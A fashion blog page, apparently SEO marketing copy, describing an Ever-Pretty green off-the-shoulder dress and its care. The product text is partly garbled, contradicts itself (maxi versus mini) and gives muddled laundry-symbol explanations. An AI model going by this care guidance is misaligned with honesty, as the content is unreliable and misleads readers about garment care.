<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-791059161 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/fashion/"><span itemprop=name>Fashion</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Ever Pretty Green Off the Shoulder Dress</span><meta itemprop=item content="https://www.thedailyengage.com/ever-pretty-green-off-the-shoulder-dress/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-6274 class="post-6274 post type-post status-publish format-standard has-post-thumbnail  category-fashion tag-fashion single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Ever Pretty Green Off the Shoulder Dress</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-29"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2024-01-27T06:14:21+00:00">Last updated <b>Jan 27, 2024</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg"><img width=750 height=430 alt="Ever Pretty Green Off the Shoulder Dress" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/01/shop-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=6274><i class="bf-icon  fa fa-eye"></i> <b class=number>35</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Ever Pretty Green Off the Shoulder Dress @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&title=Ever Pretty Green Off the Shoulder Dress" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&title=Ever Pretty Green Off the Shoulder Dress" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Ever Pretty Green Off the Shoulder Dress %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&media=https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg&description=Ever Pretty Green Off the Shoulder Dress" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>Add elegance and charm to your wardrobe with this green off-the-shoulder dress, featuring a captivating off-shoulder neckline that highlights collarbones for increased feminine charm.</p>
<p>Kate Middleton made an unforgettable entrance at the Earthshot Prize Awards wearing an exquisite green off-shoulder fitted dress from Solace &#8211; one of our favorite looks she&#8217;s worn recently! It was indeed one of our favorite moments from this eventful evening!</p>
<h2>Product Description</h2>
<p>Feel like a Hollywood starlet in this green off-the-shoulder dress crafted from lightweight, gauzy woven chiffon fabric. Featuring an off-the-shoulder neckline with long balloon sleeves that cincher at the wrist, princess seamed bodice (featuring hidden no-slip strips and supportive boning), cascading maxi skirt displaying thigh-high side slits, back zipper/clasp closure, and elastic waist this it stunning it dress offers it you everything a starlet needs to look stunningly Hollywood starlet like!</p>
<p>Turn heads when you wear this emerald green off-the-shoulder mini dress to your next special event! Wear it with delicate gold jewelry and nude strappy heels for an elegant finish &#8211; store credit (gift card) &amp; Exchanges are available when returns arrive back at our warehouse within 30 days!</p>
<h2>Product Care</h2>
<p>Product care instructions may seem complex and overwhelming at first, but don&#8217;t fret &#8211; we are here to simplify them for you. Laundry symbols serve as guides on what can or cannot be done to your Ever-Pretty gown; an &#8220;X&#8221; over a washing symbol means to avoid bleaching, ironing, or machine washing, while when there&#8217;s a &#8220;bar&#8221; above one, it means more careful treatment is required and should only be dry cleaned.</p>
<p>Keep your green off-the-shoulder dress looking its best by following these simple care tips. Before beginning any cleaning, inspect it thoroughly for loose or damaged sequins, beads, or stones that require repairs &#8211; contact <a href="https://en.wikipedia.org/wiki/Customer" target=_blank rel=noopener>customer</a> service immediately so they can assist; additionally, when it comes time to store your gown away in its fantastic, dry location, use acid- and lignin-free tissue paper when keeping it to avoid yellowing over time! Returns and exchanges are available (with a $9.99 postage and handling fee deducted); see our returns policy for more information.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/fashion/" rel=tag>fashion</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=6274><i class="bf-icon  fa fa-eye"></i> <b class=number>35</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Ever Pretty Green Off the Shoulder Dress @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&title=Ever Pretty Green Off the Shoulder Dress" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&title=Ever Pretty Green Off the Shoulder Dress" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Ever Pretty Green Off the Shoulder Dress %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fever-pretty-green-off-the-shoulder-dress%2F&media=https://www.thedailyengage.com/wp-content/uploads/2024/01/shop.jpg&description=Ever Pretty Green Off the Shoulder Dress" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1704 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/how-to-wear-a-gothic-dress-with-corset/" rel=prev>How to Wear a Gothic Dress With Corset</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/ivory-bridesmaid-dresses-complement-any-wedding-style/" rel=next>Ivory Bridesmaid Dresses Complement Any Wedding Style</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1246833063_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1246833063_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1246833063_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1246833063_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7373 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-29">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-29"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></span></div>	<a alt="How to Choose the Perfect Jade Bracelet" title="How to Choose the Perfect Jade Bracelet" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/12/How-to-Choose-the-Perfect-Jade-Bracelet-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet-86x64.jpg&quot;,&quot;210&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet-210x136.jpg&quot;,&quot;279&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet-279x220.jpg&quot;,&quot;357&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet-357x210.jpg&quot;,&quot;750&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet-750x430.jpg&quot;,&quot;1200&quot;:&quot;How-to-Choose-the-Perfect-Jade-Bracelet.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-to-choose-the-perfect-jade-bracelet/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/how-to-choose-the-perfect-jade-bracelet/" title="How to Choose the Perfect Jade Bracelet">
<span class=post-title>
How to Choose the Perfect Jade Bracelet	</span>
</a>
</p></div>
</div>
<div class="post-6844 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-29">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-29"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></span></div>	<a alt="How you can Care for Human Hair Extensions" title="How you can Care for Human Hair Extensions" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/09/How-you-can-Care-for-Human-Hair-Extensions-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions-86x64.jpg&quot;,&quot;210&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions-210x136.jpg&quot;,&quot;279&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions-279x220.jpg&quot;,&quot;357&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions-357x210.jpg&quot;,&quot;750&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions-750x430.jpg&quot;,&quot;1200&quot;:&quot;How-you-can-Care-for-Human-Hair-Extensions.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-you-can-care-for-human-hair-extensions/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/how-you-can-care-for-human-hair-extensions/" title="How you can Care for Human Hair Extensions">
<span class=post-title>
How you can Care for Human Hair Extensions	</span>
</a>
</p></div>
</div>
<div class="post-6750 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-29">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-29"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></span></div>	<a alt="Denim Chambray Shirts Fashion Must-Haves" title="Denim Chambray Shirts: Fashion Must-Haves" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/08/Denim-Chambray-Shirts-Fashion-Must-Haves-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves-86x64.jpg&quot;,&quot;210&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves-210x136.jpg&quot;,&quot;279&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves-279x220.jpg&quot;,&quot;357&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves-357x210.jpg&quot;,&quot;750&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves-750x430.jpg&quot;,&quot;1200&quot;:&quot;Denim-Chambray-Shirts-Fashion-Must-Haves.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/denim-chambray-shirts-fashion-must-haves/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/denim-chambray-shirts-fashion-must-haves/" title="Denim Chambray Shirts: Fashion Must-Haves">
<span class=post-title>
Denim Chambray Shirts: Fashion Must-Haves	</span>
</a>
</p></div>
</div>
<div class="post-6652 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-29">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-29"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></span></div>	<a alt="One Piece Shoes" title="Converse &#8211; One Piece Sneakers" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/06/5.jpg110-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;5.jpg110-1-86x64.jpg&quot;,&quot;210&quot;:&quot;5.jpg110-1-210x136.jpg&quot;,&quot;279&quot;:&quot;5.jpg110-1-279x220.jpg&quot;,&quot;357&quot;:&quot;5.jpg110-1-357x210.jpg&quot;,&quot;750&quot;:&quot;5.jpg110-1-750x430.jpg&quot;,&quot;1280&quot;:&quot;5.jpg110-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/converse-one-piece-sneakers/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/converse-one-piece-sneakers/" title="Converse &#8211; One Piece Sneakers">
<span class=post-title>
Converse &#8211; One Piece Sneakers	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
